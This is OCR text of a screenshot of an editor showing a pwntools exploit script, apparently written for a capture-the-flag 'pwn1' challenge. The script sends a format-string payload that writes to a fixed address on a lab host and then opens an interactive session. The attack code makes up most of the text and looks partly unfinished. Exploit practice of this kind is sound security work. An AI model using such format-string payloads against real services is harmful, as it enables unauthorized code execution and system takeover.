 1 2 3 4 2 2 2 10.10.128.49 14:41
sploit.py - pwn1 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
PWN1
__MACOSX
._docker-compose.yaml
._Dockerfile
._main
5e0fe7af-76d1-45a7-87f8-872db29...
core
docker-compose.yaml
Dockerfile
main
sploit.py
OUTLINE
TIMELINE
._Dockerfile sploit.py
sploit.py > ...
1 from pwn import *
2 import subprocess
3
4 context.update(arch='i386')
5 exe = './main'
6
7 host = args.HOST or '192.168.12.13'
8 port = int(args.PORT or 1923)
9
10
11 def start_local(argv=[], *a, **kw):
12     '''Execute the target binary locally'''
13     if args.GDB:
14         return gdb.debug([exe] + argv, *a, **kw)
15     else:
16         return process([exe] + argv, *a, **kw)
17
18 def start_remote(argv=[], *a, **kw):
19     '''Connect to the process on the remote host'''
20     io = connect(host, port)
21     if args.GDB:
22         gdb.attach(io)
23     return io
24
25 def start(argv=[], *a, **kw):
26     '''Start the exploit against the target.'''
27     if args.LOCAL:
28         return start_local(argv, *a, **kw)
29     else:
30         return start_remote(argv, *a, **kw)
31
32 io = start()
33
34 payload = "%{}cXX".format(0x1156-2).encode()
35 payload += b"%8$hnnXX"
36 payload += pack(0x404018, 64, endian="little")
37 io.sendline(payload)
38
39
40 io.interactive()
41
42
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS zsh
>>> print(0x56 - 16 - 8)
62
>>> print(0x5611)
22033
>>>
* History restored
┌──(kali㉿KaliOlymp)-[~/pwn/pwn1]
└─$
* History restored
┌──(kali㉿KaliOlymp)-[~/pwn/pwn1]
0 0 0 Ln 1, Col 18 Spaces: 4 UTF-8 LF Python 3.12.2 64-bit